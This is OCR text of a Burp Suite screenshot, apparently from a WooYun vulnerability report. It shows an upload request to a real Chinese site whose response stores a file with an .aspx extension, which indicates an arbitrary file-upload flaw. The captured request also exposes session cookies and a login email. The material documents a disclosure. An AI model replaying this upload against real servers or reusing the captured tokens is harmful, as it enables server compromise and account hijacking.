 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://appservice.yifutu.com
Request
Raw Params Headers Hex XML
POST
/AjaxPage/App/UploadAjax.aspx?upload_token=5150e8474f45a33&cli
ent=html5&key=1 HTTP/1.1
Host: appservice.yifutu.com
Proxy-Connection: keep-alive
Content-Length: 68
Content-Range: bytes 1-68/68
Origin: http://appservice.yifutu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type:
Accept: */*
Referer:
http://appservice.yifutu.com/v/upladFile.htm?filter=jpg,gif,pn
g,bmp,psd,eps,tif,cdr,ai,emf,pdf,rar,zip,7z&key=1&info=6008
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: AreaSiteID=1401; SiteName=\u5168\u56FD\u7AD9;
WelcomeTime=Wed%20Aug%2012%202015%2011%3A46%3A27%20GMT%2B0800%
20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4);
buyid=a9f51f4d-32bb-47b9-bedf-cd69e03c6a9c;
iguid=8d4ae5ec-7c72-46b4-91af-a4f200d7f1d8; from=1;
TwoJump=Y; dataEventID=589018;
username=GHr3hIv7DJ4BGHUZg+/ykP32Q6T8q4V8; gtype=0;
uid=AXas/TJ81Eo=; uname=GT150812115522EKGI;
LoginName=1107132413@qq.com; AreaSiteIDNew=1401;
SiteNameNew=\u5168\u56FD\u7AD9;
OZ_1U_2042=vid=v5cac1933057fe.0&ctime=1439358295&ltime=1439358
290;
OZ_1Y_2042=erefer=-&eurl=http%3A//www.yifutu.com/&etime=143935
6123&ctime=1439358295&ltime=1439358290&compid=2042;
ptguid=1895176;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Who: MemoryData01
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 12 Aug 2015 05:42:02 GMT
Content-Length: 168
{"file_total":"68","file_transfered":68,"file_ID":429732,"file_Url":"http://mf8.yifutu.com/fujian/2015/0812/12/06412557
_ee.aspx","file_Key":"5150e8474f45a33","Key":"1"}
www.wooyun.org